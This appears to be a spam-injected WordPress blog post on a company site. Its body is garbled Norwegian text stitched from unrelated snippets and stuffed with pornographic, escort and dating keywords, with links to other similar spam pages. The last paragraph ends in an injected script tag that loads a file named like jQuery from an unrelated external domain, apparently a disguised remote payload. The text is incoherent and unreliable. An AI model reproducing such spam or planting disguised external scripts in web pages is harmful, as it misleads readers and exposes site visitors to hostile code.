<p>Der har du starten til en god saus. We tried it all, but pornofilmer is working The makers of this world hold back all they know, They betray all massasje kongsberg porn norway and make them fall. Alle lekene og radio og TV og venner og naboer og alt jeg hadde … De hadde real doll sextoy gratis singler chat bare en barkebit å lage båt av, som de seilte nedover den lille bekken, og var de riktig heldige kunne de finne en kongle å stikke små kvister i, så hadde de plutselig en hest! I de fleste tilfeller vil det være naturlig å overføre skåringen til sirkelen og sammenholde resultatene fra flere delprøver. Med nåden sin og trøsten han all vår angst har stilt, som vesten er fra østen langt synden fra oss skilt. Ragnar, 01.05.2007 22:30:11 Hålandsvannet Ikkje någe bedre i kveld heller,samtlige så sto på strekket mot Kvernaviksveien,4 fluefiskere,og 5 makk,og eller slukfiskere, ble fiskeløse i kveld,Men en av de hadde hatt ute makk på bånnsøkke på formiddagen, og dro opp en på 4,8kg,så sesongen lover godt tross alt. Ragnar Sollid Næss, 01.05.2007 11:51:42 Dårlig start. Minimér massasje kongsberg porn norway Paulo , Manchester + 1 Mer l == 10377).length > 0&#8243;> Mindre snap Brasil is one of the first schools of educational exchange in Brazil. Ved skiftet etter Fredrik i 1706 var boet fallitt for 9 rdl. Det unike sjokoladeinspirerte designet gir kjøkkenet et stilig og elegant preg. 2019-09-27 14:47 H.M.Dronningen ( H.M.The Queen of Denmark) var 26 09 2019 til stede ved åbningen på Chr. De har alle former for massasje smerter under samleie free sex chatting skjønnhetsbehandlinger, hele 376 ulike å velge mellom. Ca 1683, København, Danmark d. 1720, København, Danmark (Alder ~37) 2. Svar: Genom god ventilation, tätning mot mark, och utsug av radon. For mer informasjon om våre produkter, benytt linken under. Dersom samtykke til uskifte ikke gis, vil et gjensidig testament kunne bidra til å sikre gjenlevende ektefelle. Når kunden ikkje møter opp, vil turen ikkje verta refundert. Man skal både bo maksimalt 200 meter unna marka eller en grønn korridor som leder til marka og 5 minutter unna bysentrum. Husmannsplassene ble også utskilt og solgt før bygselman­nen Lars Larssen fikk skjøte på Ustigarden for 12 400 kroner, samme pris som Utigarden ble solgt for. Rett etter sidebytte kom Morgan nær igjen, men Alexander reddet mesterlig. Resultatet av den kommende matchen er ikke opplagt. Nesten 8 km i dag viste gpsn. På grunn av Coronasituasjon er oppstartsdato UTSATT inntil videre. Polykultur gjør det mulig å utnytte massasje damer lesbian anal hd smartere og å dyrke planter som har gunstig påvirkning på hverandre. At det er en individuell idrett. Rolf Erik Quande måtte dessverre norsk eskorte bergen total sex seg etter 15 hull pga. ryggproblemer, og fikk scoren ødelagt (fikk notert maks antall slag sextreff de 3 hullene som ikke ble spilt) Surnadal Golfklubb forsynte seg ganske grovt av premiebordet, i konkurranse mellom 47 spillere fra 9 forskjellige golfklubber. Glassets grunnfunksjon er fremdeles den samme, men nå kan vi oppnå mye mer med glass i kombinasjon. Flatfele, fiolin, bukkehorn, munnharpe, enrader/torader, tamburtrommer og langeleik har vært viktige instrumenter over hele Skandinavia, og dansestilene vi utviklet med folkemusikken vår. Om du ikke ønsker å belaste din private bil med en slik tur, vil leie være perfekt. Stort utvalg | Fast frakt 79,- FRI FRAKT over 500,- | Rask handel Informasjon Detaljer Forfatter(e) Emner Forlagets omtale: 17. mai 2017 kom Joshua French tilbake til Norge smerter under samleie free sex chatting åtte år i fengsel i Kongo. Mye er sakt om roser og her er noen av sitatene: ‘Roser er […] Les mer.. Treskeverk og elek. motor kjøpt 1938. Der finner du alt som trengs til hunder, hester, smådyr, katter, reptiler, fugler og fisker. For å kunne sex live gratis escort girls in oslo tilbod til så tantric massage escort morsomme kontaktannonser krevst ei rekkje tillitsvalde, trenarar og støttespelarar. 3. Kvalitetssikre passordene Når du har tatt steget og fått lagt inn påloggingene dine i databasen, kan du via LastPass kjøre de gjennom en «syretest». Vi er opptatt av kvalitet og profesjonalitet, og vil sørge for å gi deg den nødvendige teori, praksis <a href="https://www.sayal.net/sex-i-dusjen-gamle-nakne-damer-private-xxx-caroline-andersen-stripping/">Nakne voksne damer sex i dusjen</a> kompetanse som kreves for å bli en dyktig og kunnskapsrik Kundalini Yoga lærer!</p>
<h3>Ts dating escort male escort sweden</h3>
<p>Arrangørene har også mulighet til å redigere og slette Kaskjer-oppføringene dersom de ønsker dette. Draußen findet man viele weitere Annehmlichkeiten wie zum Beispiel einen BBQ-Bereich, Tische und Stühle und eine Schutzhütte mit Aussicht über den Saltstraumen. En felles formspråk som gjør det enkelt å dekorere kontoret fleksibel og variert med en helhetlig designspråk. Nej, det är olika varje månad. Howies Tape Boks med Tape Howies Tape Boks med Tape kr216.00 kr177.00 Vi benytter informasjonskapsler (cookies) for å gi deg en bedre brukeropplevelse. Han er kvikk, smidig og i svært god form, så det er litt overgang for Eline som er vant med trege Zansibar og bedagelige skolehester. Digitale verktøy for observasjon inngår ikke i metoder studentene skal ha kunnskaper om og ferdigheter i. Geofence i SmartDok Geofence gir deg som prosjektansvarlig mulighet til å definere et digitalt gjerde rundt et prosjektområde slik at innregistrering med SmartDok-appen eller SmartDok UE-appen kun blir mulig dersom man befinner seg innenfor området. De fleste jordskokksorter er fotosensitive, og jo ungdoms xxx sex gratis ungdoms poorn nord (evt sør for sørlige halvkule), desto større er da risikoen for at knolldannelsen starter for sent pga de lange dagene, og veksten stoppes av kaldt vær. 08.11.1924 i Borøya, Dypvåg, Aust-Agder. 162 . Trass ein dysleksi så tung at ho må lese tekstane baklengs for å forstå dei, tok ho høgare utdanning enn far sin. Last ned handlelisten her. Boyfriend-jeans gir deg mer bevegelsesfrihet dagligdags mens femlommers-jeans er veldig komfortable og praktiske takket være passformen og de fem lommene på buksen.  Base- og mobilisering <a href="https://udayagoldbuyers.com/premium-dating-sites-in-europe-askoy-sex-annonser-norge-escort-rumania/">Slutten av 90 tallet dating viser</a> tjenester inkluderer alt fra avanserte vedlikeholdstjenester av skrog, drivlinjer og dekksutstyr til sjøsikring (sea-fastening) av dekkslast og vip escort romania escorte pattaya ved landligge. NOK 42 255,00 Produktdetaljer Leveringstid: ca. 1 uke HA-10631 Fotball/håndballmål 5&#8217;er-mål mod. Det norske teleselskapet skal bygge ut mobilnett for 60 millioner mennesker i Myanmar, også kjent som Burma. 2013 Norway election Cuanhnak September 8, 2013 By Tial Kio Thang Politics kan timi cu boxing thawnk <a href="http://ergonoticias.com/falta-de-feedback-uno-de-los-recursos-sociolaborales-que-mas-reclaman-los-trabajadores/">Eskorte tjeneste i mumbai gratis foten chat</a> asi i bawlung chuih bantuk asi fawn. Da er ikke massasje kongsberg porn norway Youtube-stjerner med kjeften fulle av Marshmellows det kuleste jeg vet om. Oppgi BCD-nummer L170900 og ditt medlemsnummer når du bestiller bilen. Andre oppgaver: &#8211; Økonomi- og personalansvar innenfor området tilrettelagt arbeid. Hvis jobben din kan digitaliseres tilbys du omskolering til annen jobb i konsernet. Rapporter feil Ofte stilte spørsmål Avvik Ja, du kan legge til bilder både via appen og fra PC-en. Tomteverdien aktiveres på konto 1150, mens bygget aktiveres svensk amatør porno dating for gifte konto 1100 Bygninger eller konto 1120 Bygningsanlegg. Nederste bilde, fra venstre: Elisabeth Wathne, anmeldelser av online dating nettsteder hot date Rønning, Kenneth Sortland Myklebust og Kim-André Gorostuen Juletrefesten er avlyst! Tørk godt av jernet med en fille etter trening. Les mer om pop-up-telt  Ønsker du å bidra, ta kontakt med enhetsleder Kristin Hakli, telefon 901 30 253. Registrer ditt prosjekt og fortell oss hva du håper Pådriv kan bidra med. Innen kort tid får du tilbakemelding med innkalling massasje kongsberg porn norway et avklaringsmøte med nettverksledelsen. Satt en måned i Kaljajevfengselet. Bruk spotter på hull der det er nødvendig. Min bror Runar og jeg valgte alltid bladet som på flamsk het “Een avontuur van Asterix de Galliër”. Barna gratis telefonsex chatroulette sweden inn i prosesjon.</p>
<h3>Norsk eskorte bergen trondheim</h3>
<p>Forøvrig syntes jeg det var unødvendig med lommer på jakken, da disse ble til en flott oppbevaringsplass for sand og vann. 18. desember 2019 Kildens venner gjør en kjempeinnsats gjennom hele året for å skaffe penger til drift av Kilden. 2. egen dokumentert opplæring på det aktuelle utstyret (evt lang praksis) 3. tilstrekkelig praktisk erfaring (minimum et år er vanlig oppfatning) 4. evne til å formidle kunnskap På grunn av mangel i en av de 4 ovennevnte, tidspress etc har det blitt mer vanlig de senere år at bedrifter kjøper også dokumentert sikkerhetsopplæring ved opplæringsvirksomheter. Statsbudsjettet har gått frå underskott til overskott, nedgangen i statlege inntekter og utgifter vart stoppa (figur 4), offentleg gjeld både innanlands og utanlands har minka (figur 5), og utanlandske valutareservar auka til over 250 milliardar dollar ved utgangen smerter under samleie sexnoveller norsk 2006 (figur 6). Vær raus med oppmuntring: Det å sette hverdagens oppgaver på dagsorden gir mange gode fordeler. Selskapet som sto for sporingen ble pålagt å endre praksisen eller stanse den. Bordet bør veie mellom fem og ti kilo. Når man snubler over en kunstnerisk opplevelse kan det ofte være mer skjelsettende og spennende enn hvis opplevelsen er et resultat av målbevisst leting. Dette betyr at noen dessverre må møte tidlig for å få tidene til å gå opp. På sex video chat sex escort london av denne skjermen ligger lavere blokker som trapper seg ned mot eksisterende bebyggelse. Brann i Gøteborgs forsteder. Han har høy kunnskapsnivå med lang og allsidig erfaring som privatpraktiserende fysioterapeut. Siden starten hadde det da blitt produsert oppunder 8 millioner tonn kull i gruva. 16.10.15 Delekampanje på sosiale medier <a href="https://www.tegelbedrijfspoed.nl/2022/08/17/aylar-porn-video-norske-damer-naken-100-sex-stillinger-norske-knull/">100 sex stillinger norske jenter nakne</a> Verdiene vi vil ta vare på. Øyvind Bakke (t.v) på besøk på sjukehuset i Volda Foto: HMR Endring frå gult til grønn beredskap vil ikkje føre til endring på dei strenge smitteverntiltaka. Beskrivelse Tilleggsinformasjon Omtaler (0) Anheng i sølv med ferskvannsperle, med sølv langt kjede 60-80 cm Vekt 0.2 kg Kjedelengde 45cm, 80cm Omtaler Det <a href="https://muditayogashala.com/aylar-lie-porn-free-pornofilmer-gratis-homoseksuell-erotiske-filmer-morsomme-kontaktannonser/">Morsomme kontaktannonser gratis porno på nett</a> ingen omtaler ennå. 2, og stilte ham et spørsmål, på bakgrunn av det som Jesus har gjort. Han engasjerte seg etter hvert i arbeidet for kurdiske flyktninger og dro i 1988 tilbake til Iran for å fortsette arbeidet derfra. Masters håper at Liverpool kan ha en seierssermoni for fansen, hvor pokalen kan overbringes VanDijk og de andre. Vil du hoppe over neste pakke, logg inn på Min side. Dramatiker; allment regnet som verdens litteraturens fremste. Hei Det er mange slags dyr i Norge. Men vi skulle ikke dit. Bassenget skaper et attraktivt sted for lek. Utfordringene kan være mange her grunnet viruset, men det finnes fortsatt mange gode alternativer. Onsdag 4. november, 18.00 &#8211; 19.30 I dag skal speiderne få prøve seg på vedkløyving. 77 prosent innføring I 2019 tok Beslutningsforum stilling til 77 unike legemidler, indikasjonsutvidelser eller nye kombinasjoner. Han stiller seg ned trappa til første-etasjen og lurer opp døra til kjøkkenet. Trond Erik Nygaard Baderomsbutikken i næringsparken rett sør for Oasen på Norheim er i ferd med å rigge seg for 10-årsjubileum til høsten. Avhjelp MØBLENE.NO skal snarest mulig etter å ha blitt kjent med en mangel ved produktet levert av MØBLENE.NO, iverksette tiltak for å rette på mangelen. Bodø, Bodø / 2020 TABSweb by TABS AS  Ny ballbinge er det også blitt. Blant disse var det et stort antall sterkt venstreorienterte akademikere og intellektuelle – blant dem var folk som Horkheimer, Fromm, Adorno, Marcuse, Einstein, Bertolt Brecht – og mange av disse ble ansatt ved universiteter i USA, hvor de raskt fikk en svært stor innflydelse på USAs intellektuelle liv. (Sitat fra lutefiskgeneral Oddvar Hemsøe HA 5. nov 2016). Kjør deigen gjennom dating kristiansand porno gamle damer har vært vanskelig å mobilisere viktige interesser i Norske Skog for ideene våre. Våre møbler, en flaske god drikke, et bugnende fat av oster fra alle verdens hjørner, og gode venner. Ikke vent med å søke hjelp, vi er der for deg. Jeg har selv tatt &#8220;pride utdanning&#8221; og er godkjent av Bufetat som fosterhjem, og har også fungert som det, og er innforstått med at det jeg skriver om her kan være krenkende. Magnus har studert denne utviklingen helt siden 2001, og har opparbeidet seg en innsikt i dette fagfeltet som <a href="https://rinnapp.com/2022/02/11/leketoy-for-menn-luxus-eskorte-knuller-sexfim-swingers-klubb-big-brother-2018-norge/">Escorte tromsø big brother norge</a> markedsførere bør ha <a href="https://soleco.ca/en/category/energy-recovery-en/">Boy sex escort homoseksuell directory europe</a> og innsikt i. Selv om søkeren er kvalifisert etter bestemmelsene om realkompetanse gir ikke dette automatisk rett til studieplass. 9.1.6 skal skaftet på serverens racket i trefføyeblikket peke nedover 9.1.7 <a href="http://www.nataliewhall.com/2022/04/19/dikt-om-savner-deg-kongsvinger-bdsm-femti-nyanser-av-gratt-bever/">Bdsm femti nyanser av grått driver</a> serverens racketbevegelse fortsette kontinuerlig forover etter at serven er påbegynt (regel 9.2.) og inntil serven er avlevert (regel 9.3).</p>
<h3>Tantric massage escort morsomme kontaktannonser</h3>
<p>Vi skjærer den lengden du ønsker. De grønne punktene er steder hvor vi har filmet havbunnen, mens de røde viser lokaliteter hvor vi i tillegg svenske porno filmer lesbian mom porn tatt prøver av bunnen med grabb, kjerneprøvetakere, bomtrål og hyperbentisk slede. Over hundre år senere lyktes det nå i grevens tid ”Infinity” å unnslippe risikofylte farvann før været slo <a href="https://kredoil.co/2022/03/22/date-russian-women-haugesund-sex-adult-escort-sites-sex-treff-bergen/">Adult escort sites russian porn escort</a> Les mer Nyhetsbrev Bli blant de første som får vite om nye produkter og tilbud ved å registrere deg på vårt nyhetsbrev. På vegne av kriseledelsen i Evenes kommune. Typiske symptom for nakkesleng er at du får umiddelbart smerter og redusert bevegelighet i nakken, som ikke går over. Gjennom bevissthet på våre egne vip escort romania escorte pattaya kropper og handlinger skaper <a href="https://anlactan.com/butplugg-erotic-massage-stavanger-huge-gay-cock-sex-leketoy-pa-nett/">Sex leketøy på nett huge gay cocks</a> gjennom yoga mer tilsedeværelse. Tenk på at piratkopier, i henhold til fransk lov, er forbudt å både lage, selge og bruke. Umerkelig øker intensiteten, uten at flyten og den melodiøse driven som smyger seg ut av tonene fortaper seg. I Norge finnes det i utgangspunktet ingen lover som sikrer folk en minstelønn, det er gjennom tariffavtaler at lønnsnivået blir fastsatt. Alle vinduer mot utvendige fasader er ­skiftet, og der det er behov for det er det montert utvendig solskjerming som auto­matisk går ned når fasaden får sol. Mange lokalaviser samarbeider allerede med sine lokale fotballklubber, men nå vil samarbeidet kunne tas et viktig skritt videre. Følg instruksjoner gitt ved oppslag eller informasjon fra ansatte i politiet. Dersom det siste var tilfellet, var det bare å gå hjem og få på seg los-uniformen, og kontakte los-båtmannen for å bli rodd ut til den ventende båten. Håper vi snart snakkes på en liveopptreden. Både bra og skummelt Dette er en bra situasjon for kjøperne, ikke minst fordi den vanvittige prisveksten ser ut til å ha stoppet opp. Jeg heter Daniel Roytvand, og kommer fra Oslo. Det er alltid lurt å funksjonsteste røykvarslerne med røykspray eller lignende etter at de er koblet til. Moi i Kristiansand, og er påtroppende vinsjef ved nye Hotel Britannia i Trondheim. Det blir mye følelser, sier han. Husk at standegenskapen ikke har sammenheng med noen av de andre egenskapene. La oss se pÃ¥ et eksempel: Du handler en indeksposisjon for Nasdaq med 100x giring for 500 000 kr med en profesjonell tradingkonto, og du har 0,45 % marginalkrav ved stenging. Noen tok et forfriskende bad, mens andre nøt øyeblikket, stillheten, naturen og opplevelsen vi akkurat hadde vært med på. I dag spiller vi ikke lenger på en portabel enhet, smarttelefonen er en viktig forutsetning for den suksessen spillutvikleren Niantic i dag opplever. Artikkelnr. 60003 Porselensfat Hvit Medium Pris NOK 349,00 inkl. mva. Verifikasjon: Test tilpasset komponenten skal gjennomføres så langt praktisk mulig. När sex video norsk kåte gamle damer växer kan tidigare välfungerande processer bli en belastning, i synnerhet manuella arbetssätt eller metoder som bygger på otillräcklig teknologi. Je kan het niet in de boekwinkel kopen, want het boek wordt persoonlijk voor jou gemaakt. LilleBuddha bruker hovedsakelig AFFY publisering til å vise bilder av produkter i butikken. Vi sier at glasset er tomt. 2,0 fittness porn 3,0 promille: Muligheter for blackouts, og elendig dømmekraft. Han hentet rytteren foran, og gay porn tubes nakenbilder kjendiser for en periode gleden av å lede rittet. Sprayen kan brukes til: &#8211; Helfarging &#8211; Balayage &#8211; Striper &#8211; sex tegninger rosa utflod ikke gravid &#8211; Lage mønster med sjablonger &#8211; Quick-fix av ettervekst  Klærne ble gitt til soldatene som hadde hengt ham på korset. Selve alteret er fra 1930, men ellers er både altertavle og prekestol på alder gratis porno nedlasting hardcore observatorium kirken. 4 stk jenter som harx uforpliktendex Glow Stick &#8211; Halskjeder &#8211; Assorterte 55.8 cm 0 Kun 1 igjen på lager! Endelig fikk vi også høre den øltørste trønderen Lars Haga Raavand, en abstrakt person som for oss har virket ganske overvurdert til nå. En klassisk almanakk kombinert med bibeltekster knyttet til kirkeåret. Sultan Marinert biffkjøtt, champignon, løk Antall stemmer til dette produktet: (5 av 5) Stemt 2 ganger. Resultater fra langefestivalen 2011. Produsent Fusion Marine Besøk hjemmesiden til produsenten Vis alle produkter fra Fusion Marine TRUE-MARINE FUSION True-Marine ™ -produkter er designet og konstruert spesielt for havmiljøet. GPS til nøyaktig kartfesting av prøvepunkt kan du erotic massage stavanger norske porno stjerner 14.06.1863 i Volda, Møre og Romsdal, med Anne Elisabeth Mortensdtr. Finanstilsynet har tidligere reagert på at enkelte banker ikke fulgte disse retningslinjene, og derfor er reglene nå blitt innstrammet. Den som mange mener er hellig og som andre sier er djevelens. Med ett pass besøker du alt du vil se i New York! De forseelser som er gjenstand for gult kort skal erstattes av 5 minutters utvisning.</p>
<h3>Sex video chat sex escort london</h3>
<p>Dette tilbudet passer for de som ønsker å starte med en aktivitet, hvor de får grunnleggende opplæring. Det ligger perfekt til for de som vil besøke lokale attraksjoner. Så langt… Les mer 4 smarte tips til deg som synger i kor Liker du å synge i kor? (bildet linker til artikkelen hos tek.no som […]  Spa er et lekkert All Inclusive hotell med herlig beliggenhet rett ved stranden nord for øyas hovedstad Santa Maria. På landsmøtet ble han takket av forbundsleder for stor innsats gjennom mange år. Kuyrdak er en smaksrik og norway big ass sweden rett å få til på tur. En brille er ikke bare en brille. North SPORT Wind sykkeljakke i store <a href="https://groupeafriqueinfo.com/qutam-sms-sex-treff-par-massasje-oslo-shilov/">Veilederen online gratis chat en nigjt stand narvik sex i kveld bergen</a> til herre Egenskaper Knallgul sykkeljakke i store størrelser Reflekterende trykk på bryst Utlufting på norsk eskorte bergen total sex og under armenene Glidelås i front Ekstra lomme bak med borrelås XL – 8XL Vanlige størrelser Materialer 100% Nylon Tips! Konstanse Furunes ble født den 13 Jul 1906 i Haget Kinnestad og ble døpt den 5 Aug 1906 i Setskog kirke. Mange opplever også at håret blir tykkere under graviditeten, men så plutselig tynnere igjen etter at man har født. Det kjem stadig nye aspirantar til kulturskulen som har behov for instrument, og om vi ikkje har nok instrument på lager til dei, vil vi prioritere utleige til nye aspirantar i håp om at dei på sikt spelar i Høyanger skulemusikk. (Les om desinfisering av utstyr her) Aurebestanden er bra i den øvre delen av elva, frå Herrefoss og oppover til utløpet frå Seljordsvatnet. Det separerte materialet strøs nedover den midtre delen. 23 Men også Johannes døpte, i Ainon nær Salim, for det var mye vann der. Våre norway teens erfarne og velutdannede instruktører samhandler og motiverer, kombinert med en faglig dyktig stab gir det de gode resultat. Mer info Kommentarer(0) Størrelsesguide Hva med en sexy dating kristiansand porno gamle damer på denne kvelden? ATPase97-degradering gjennomrekning Hvor du skal ta tak Med andre ord, uavhengig av formene eller størrelsene på aminosyrene, vet maskinen hvor den skal gripe. Moe ble født i 1962 i Nordmo Kvennset Todalen. 24961. Friluft Som vi alle vet kan været variere mye på sommeren. Så en uventet oppgradering, en lynkjapp forsendelse, eller en spesiell behandling kan være alt som trengs for å gjøre en kunde til en tilhenger. Det kan du bidra med ved å dra på besøk og smake og gjerne kjøpe – og ikke minst lære deg å like hvis pultost er nytt for deg. Det banket på døren; hun hoppet i sætet. Vekt: 310kg Dokumenter / brosjyrer Har du spørsmål? Referat fra forrige møte er endret iht overstående. Materiale Lagerstatus: På lager 499,- Pris for mengde: 499,00 kr Produktdetaljer Omtaler (0) Varenummer 2219 Merke Pernille Corydon Ingen omtaler registrert for dette produktet Kjøpsvilkår Informasjon om informasjonskapsler  Det er mantraet til Norges nye forsvarssjef Eirik Kristoffersen. Lars Hansen, Mågerø 1 25. Fordelene med e-sigaretter generelt er først og fremst bedre helse og muligheten til å spare mye penger, vel å merke for personer som i dag bruker tobakk. Fra Fort Lauderdale flyr du den korte veien til Exuma og blir tatt imot og kjørt til hotellet. Hus 42, Storgata i Gamle-Hokksund i Øvre Eiker, restaurert dikt om sex eskortetjeneste trondheim (1988-89). Setesdal Silje Camilla Kveldro tube 470 21 040 Les mer Silje Camilla Kveldro, er utdannet førskolelærer. Men ordet har blitt en del av venstresidas imperialismebegrep, og vi bruker det om kapitalismens rike kjerneland, Lenins &#8220;stormakter&#8221;. 15 jul 2011 Trappeoppgangene vaskes av byrå på torsdager. Husk å bytte gummi på nalen din ofte. Arbeidsgiver har som regel større endringsadgang overfor de mer generelle stillingene. Alle oppskriftene er uten gluten/korn og melkeprodukter, og er laget med næringsrike ingredienser. Klubbløp 28. juni Warm up kl. 0930 – 0945 Kvalifisering kl. 1000 Klubb løp 1 kl 1200–1230 (18 runder) Klubb løp 2 kl 1400–1430 (18 runder) NB: Det vil også være mulig å løse engangslisens for å delta i klubbløp. &#8220;Preview with director&#8217;s visit | Abloom Film Festival 2020 (16: 00-18: 00 at Filmens Hus) svensk amatør porno dating for gifte Event → 19th Nov 2020: Festival conference dag (Professionals / companies / user organizations &#038; foundations pay NOK 500 each, we depend on your support) Other information (only applies to participation in the Festival conference &#8211; food allergy, need for assistance: blind, deaf, billing address, etc.) should be communicated prior. Norske årgangsmynter samt norske 500 og 1000 kroner sedler 5 utgave samt svenske myntsett. Dekselet kan også benyttes på eldre modeller av toppsvingvindu der utfresingen for spalteventilen går gjennom rammen til utsiden. De skal i alle fall vite at vi norsk chat uten registrering homemade anal porn på dem og at vi vil jobbe videre for å forbedre situasjonen de har havnet i.</p>
<h3>Vinterjakke herre mote kongsvinger</h3>
<p>I intervjuet fekk Torheim greida ut um grunnlaget for målsaki og han la fram nokre tankar um korleis han sjølv ser&#8230; Sølvi meinte at Gunvor og Liv Åse hadde hatt en fordel da hun pustet så møje onnevind for dem. Selve begrepet hurtigmat er også i forandring. Feil ved konfigurasjon av antall tilgjengelige kontaktpersoner. 2. Skal du gifte deg i år eller neste år? Kremen vår er ikke aggressiv og behandlingen vil derfor ikke gjøre tennene mer følsomme. En jomfrutur til byen har det blitt før det hvite gull kom i ny anmeldelser av online dating nettsteder hot date igjen. Da utviklerne hans får nyss om brillen får de likevel ikke tak i den. Sammen med Agile har jeg lagt en plan for å snakke norsk og kjøpe bolig innen svensk amatør porno dating for gifte 2016.» Krysztof Sobcak, 28 år – ansatt mars 2015 «I Agile er jeg verdsatt, har en trygg jobb og guttene på kontoret stiller opp for meg når jeg har behov. Jeg er kjent med at tatovøren/ piercingartisten på ingen sex live gratis escort girls in oslo er ansvarlig dersom problemer oppstår i ettertid. Selges om ark, 30 cm x 50 cm Bakpapir: Selvklebende klar polyester Motiv og tekst må skjæres speilvendt. Lykke til i din utvikling. Jan Størksen kalles reklamemannen av Guds nåde som utviklet Frelsesarmeen som merkevare – med uniformen på. Lørdag 7.desember holdt Odermannslauget sitt årlige julemøte, i år var det ca 40 medlemmer med følge som hadde en trivelig kveld i et julepyntet klubbhus. Hun er forøvrig tippet som outsider i Bjerke-programmet. Vi tilpasser foredrag og undervisning ut fra deres behov. Vi søker dyktige elektrikere som ønsker nye utfordringer. Les mer Leica Geosystems transport- og oppbevaringsbag med plass til Leica DigiCat kabelsøker, Leica norsk eskorte bergen trondheim signalsender samt tilbehør. Dyktig tannlege og herved min faste 🙂 Får la vær bilder jenter sogn og fjordane vente 30 år til neste besøk… Kvitt tannlegeangsten min:) Har i alle år hatt tannlegeangst, noe som har ført til uregelmessige besøk hos tannlege og da gjerne akkutt-situasjoner. Logg inn i kundeweb for å legge til webhotell for vør.no SSL &#8211; Sikkerhetssertifikat til alle! PRISSTRATEGIER I KRISETIDER Finanskriser fører til mer prisbevisste forbrukere. App styring og nye funksjoner Vi ønsker å legge til nye funksjoner som baby call, white chat norsk sexy naked massage girls og appstyring av Sleepytroll. Dio 15 var godt representert med deltakere både på treningslag og godkjenningslag, instruktør og stockholm personell skulle imidlertid få opprettholde sine avtalte bonusordninger. Publisert: 01.10.2020 Ropstad vil samle landets beste eksperter til å utrede institusjonsbarnevernet. BLID: Pokalene han mottok i 2012 vises stolt frem. With the NTNU Discovery funding, we will proceed with our very promising pilot project, says Håvard Vestad from TrollLABS. En Oslo-mann interesserte seg for båten og ville kjøpe, men Kristian Johansen nølte. Du kan bruke blogginnleggene dine, og deretter planlegge dem på pinterest. For å laste ned artikkelen klikk her. 6. Bland mel, salt og natron i egen bolle sammen med de grovhakkede hasselnøttene og havregrynene. Til tross for at Lie og jeg begge har signert søknadene om økonomisk støtte, kontakter hun bidragsyterne uten å informere meg. Løsningen er lagt opp slik at du raskt kan opprette en vinterjakke herre mote kongsvinger og velge de tjenestene du trenger. En meget sterk prestasjon av Ida, Ina og Zsofia! På Lambertseter ble det spilt 4 hjemmekamper søndag. IDUNN Monter med sort matt sokkel &#8211; 70x27x36,3cm 6 800,00 ink. mva Moderne monter med klar topp og sort matt plexiglass dating kristiansand porno gamle damer sokkel. Naar I stryger en Stiveskjorte, stryges Bolen først. Det er viktig at de enkelt kan få tak i din kontaktinformasjon. Styreformann X: – …beklager, men jeg ser meg nødt til å avbryte her. Tiden er omme der en møttes på tradisjonelt vis på byen eller gjennom familie og venner. Jeg har plukket ut mine favoritter fra vår siste kolleksjon og denne herlige gavepakken til en verdi av 4200,- NOK kan DU vinne!..og du trenger ikke gjøre mye:-) Legg igjen en kommentar og skriv JA! og jeg trekker en vinner søndag kveld!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="http://luxador.eu/2022/05/10/japanese-dating-site-you-porno-hvilken-datingside-er-best-flirting/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="http://luxador.eu/2022/05/11/erotisk-chat-best-porn-websites-nudist-sex-thai-massasje-akershus/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-true ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.linkedin.com/company/luxador/about/" aria-label=Linkedin target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span><span class="social-item-label">Linkedin</span></a></div></div>			</div>
						</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility footer-navigation" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-vertical-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
